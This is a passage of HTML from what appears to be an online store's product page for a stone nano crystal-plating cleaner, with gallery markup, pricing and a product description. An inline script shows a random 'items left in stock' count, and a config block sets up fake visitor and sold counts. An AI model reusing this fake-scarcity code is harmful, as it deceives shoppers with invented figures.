      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23921301454985">
    <span class="visually-hidden">
      Open media 8 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">8</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--18661246468233__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--18661246468233__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--18661246468233__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--18661246468233__main-0" class="thumbnail-list__item slider__slide" data-target="template--18661246468233__main-23921301225609" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="Load image 1 in gallery view"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--18661246468233__main"
                    aria-describedby="Thumbnail-template--18661246468233__main-0"
                  >
                    <img id="Thumbnail-template--18661246468233__main-0" srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=54 54w,
                      //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=74 74w,
                      //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=104 104w,
                      //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=162 162w,
                      //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=208 208w,
                      //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=324 324w,
                      //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=416 416w,,
                      //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164 w"
                      src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent1.jpg?v=1695882164&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Stone Nano Crystal-Plating Agent"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li><li id="Slide-Thumbnails-template--18661246468233__main-2" class="thumbnail-list__item slider__slide" data-target="template--18661246468233__main-23921301258377"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 2 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18661246468233__main"
                      aria-describedby="Thumbnail-template--18661246468233__main-2"
                    >
                      <img id="Thumbnail-template--18661246468233__main-2"
                        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=59 59w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=118 118w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=84 84w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=168 168w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=130 130w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?v=1695882164&width=260 260w"
                        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent2.jpg?crop=center&height=84&v=1695882164&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Stone Nano Crystal-Plating Agent"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18661246468233__main-3" class="thumbnail-list__item slider__slide" data-target="template--18661246468233__main-23921301291145"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 3 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18661246468233__main"
                      aria-describedby="Thumbnail-template--18661246468233__main-3"
                    >
                      <img id="Thumbnail-template--18661246468233__main-3"
                        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=59 59w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=118 118w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=84 84w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=168 168w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=130 130w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?v=1695882164&width=260 260w"
                        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent3.jpg?crop=center&height=84&v=1695882164&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Stone Nano Crystal-Plating Agent"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18661246468233__main-4" class="thumbnail-list__item slider__slide" data-target="template--18661246468233__main-23921301323913"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 4 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18661246468233__main"
                      aria-describedby="Thumbnail-template--18661246468233__main-4"
                    >
                      <img id="Thumbnail-template--18661246468233__main-4"
                        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=59 59w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=118 118w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=84 84w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=168 168w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=130 130w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?v=1695882164&width=260 260w"
                        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent4.jpg?crop=center&height=84&v=1695882164&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Stone Nano Crystal-Plating Agent"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18661246468233__main-5" class="thumbnail-list__item slider__slide" data-target="template--18661246468233__main-23921301356681"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 5 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18661246468233__main"
                      aria-describedby="Thumbnail-template--18661246468233__main-5"
                    >
                      <img id="Thumbnail-template--18661246468233__main-5"
                        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=59 59w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=118 118w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=84 84w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=168 168w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=130 130w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?v=1695882164&width=260 260w"
                        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent5.jpg?crop=center&height=84&v=1695882164&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Stone Nano Crystal-Plating Agent"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18661246468233__main-6" class="thumbnail-list__item slider__slide" data-target="template--18661246468233__main-23921301389449"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 6 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18661246468233__main"
                      aria-describedby="Thumbnail-template--18661246468233__main-6"
                    >
                      <img id="Thumbnail-template--18661246468233__main-6"
                        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=59 59w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=118 118w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=84 84w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=168 168w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=130 130w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?v=1695882164&width=260 260w"
                        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent6.jpg?crop=center&height=84&v=1695882164&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Stone Nano Crystal-Plating Agent"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18661246468233__main-7" class="thumbnail-list__item slider__slide" data-target="template--18661246468233__main-23921301422217"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 7 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18661246468233__main"
                      aria-describedby="Thumbnail-template--18661246468233__main-7"
                    >
                      <img id="Thumbnail-template--18661246468233__main-7"
                        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=59 59w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=118 118w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=84 84w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=168 168w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=130 130w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?v=1695882164&width=260 260w"
                        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent7.jpg?crop=center&height=84&v=1695882164&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Stone Nano Crystal-Plating Agent"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--18661246468233__main-8" class="thumbnail-list__item slider__slide" data-target="template--18661246468233__main-23921301454985"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 8 in gallery view"
                      
                      aria-controls="GalleryViewer-template--18661246468233__main"
                      aria-describedby="Thumbnail-template--18661246468233__main-8"
                    >
                      <img id="Thumbnail-template--18661246468233__main-8"
                        srcset="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=59 59w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=118 118w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=84 84w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=168 168w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=130 130w,
                                //needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?v=1695882164&width=260 260w"
                        src="//needsary.com/cdn/shop/products/MarbleNanoCrystal-PlatingAgent8.jpg?crop=center&height=84&v=1695882164&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Stone Nano Crystal-Plating Agent"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--18661246468233__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--18661246468233__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Stone Nano Crystal-Plating Agent</h1>
              <a href="/products/crystal-plating" class="product__title">
                <h2 class="h1">
                  Stone Nano Crystal-Plating Agent
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p>
    <div class="quick-add-hidden">
          <style>
  .tw-relative{
    background-color: rgba(230, 230, 230, .75);
    margin-top: 1rem;
    height: .5rem;
  }

  .current__inventory-text{
    font-size: 1.6rem; /* 修改为与正文一致的大小 */
  }

  .current__inventory-progress-bar{
    display: block;
    height: 100%;
  }

  .current__inventory-progress-bar{
    background: linear-gradient(to right, #FBF092, #F5C447, #FA858A, #FB427C);
    display:block !important;
    transition: width 1.2s ease;
  }

  .current__inventory-progress-bar:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background-image: linear-gradient(135deg, rgba(255, 255, 255, .1) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, .1) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
    animation: 2s linear infinite current__inventory-progress-bar-stripes;
  }

  @keyframes current__inventory-progress-bar-stripes{
    0% {
        background-position: -40px 0;
    }
    100% {
        background-position: 0 0;
    }
  }
   .product-info__current-inventory p{
    margin:0
  }
</style>

<div class="product-info__current-inventory">
  <div class="current__inventory-text" > <p>🔥Only <strong>5</strong> items left in stock</p> </div>
  <div class="tw-relative">
    <div class="current__inventory-progress-bar" style="width: 0%;"></div>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const randomInt1 = Math.floor(Math.random() * (40 - 10 + 1)) + 10;
    const randomInt2 = Math.floor(Math.random() * (30 - 10 + 1)) + 10;
    document.querySelector('.current__inventory-progress-bar').style.width = randomInt1 + '%';
    document.querySelector('.current__inventory-text strong').innerText = randomInt2 + ' ';
  });
</script>
    </div><div class="no-js-hidden" id="price-template--18661246468233__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge"style="display:flex;align-items: center;">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $12.99
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        $12.99
      </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $19.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
 
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          35
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>%</span>
        <div>OFF</div>
      </div>
    </span>
  </div>

</div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":7256337350793,"title":"Stone Nano Crystal-Plating Agent","handle":"crystal-plating","description":"\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHaving products formulated specifically to clean natural stone is critical. \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eReject all kinds of marble wear, oil stains, blackening, dullness and other problems.\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/01_2_480x480.gif?v=1667847568\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDESCRIPTION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Safe For Everyday - Perfect for \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eE\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003everyday \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eC\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eleaning\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRemoves dirt, dust, spills, and grease from your sealed granite, marble, and other natural stone surfaces\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Clean and \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eT\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eidy - Streak\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e F\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eree\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSafely removes grease, grime, and watermarks without leaving behind streaks\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· S\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etrong \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003erotective - Long-lasting \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eolishing\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur pH-balanced formula will keep your stone's seal from deteriorating, Keep your stone shiny for a long time.\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· Good \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eW\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eater \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eR\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eepellency - \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eD\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eon’t \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eP\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eenetrate \u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eS\u003c\/b\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003etains\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eAfter plating,  a protective film is formed and the surface has a water-repellent effect that is impermeable. Oil and Smudge Resistant and easy Scrub.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #9da90b;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e· For Use On\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e - Sealed granite, marble, travertine, limestone, slate, tile and Solid wood furniture...\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent4_480x480.jpg?v=1667844999\" data-mce-selected=\"1\"\u003e\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eREMINDER: \u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eBefore construction, it is necessary to clean up the stains on the surface of the construction site, remove wax, and remove oil, and then carry out construction, otherwise the final effect may be affected.\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOPERATION METHOD\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eClean the surface site and keep it dry;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDrop the crystal plating agent on the towel, apply it in small parts locally, and wait for it to dry naturally after smearing;\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIt can be used in superposition, repeat step 2, and superimpose the plating crystal to increase the hardness (the superposition needs more than half an hour interval);\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDon't touch the water within 24 hours of the crystal plating, and it can be transparent and bright when it is naturally air-dried;\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/7810\/4646\/files\/MarbleNanoCrystal-PlatingAgent7_480x480.jpg?v=1667844960\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #068921;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATION\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eComposition: Nano Silicone\u003c\/li\u003e\n\u003cli\u003eUse area: 1 bottle can be painted 3~5m\u003c\/li\u003e\n\u003cli\u003eCapacity: 50ml\/160ml\u003c\/li\u003e\n\u003cli\u003eProduct color: 